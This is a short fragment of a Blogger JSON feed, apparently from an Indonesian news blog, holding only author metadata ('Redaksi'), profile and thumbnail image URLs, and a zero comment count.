Persen"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6DmpDr9qVxCBYSUWUeVJaLPN8-wiwbD_yqpjjDfLj-1It_MqbZ32Y5InlWtkcsqgo6EeQpmCPlD2tGOxyPs9cKs8inlsz4o1Xu5o9-Ecd4dBMagl1vi0vO3JKWdIDPA-riWZxCB6b3CpfPD1vD4D777LCGmoN2OZxocJcbsmaY3Ck9ZIU7q93RuS2zQ\/s72-w400-h266-c\/1000572537.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});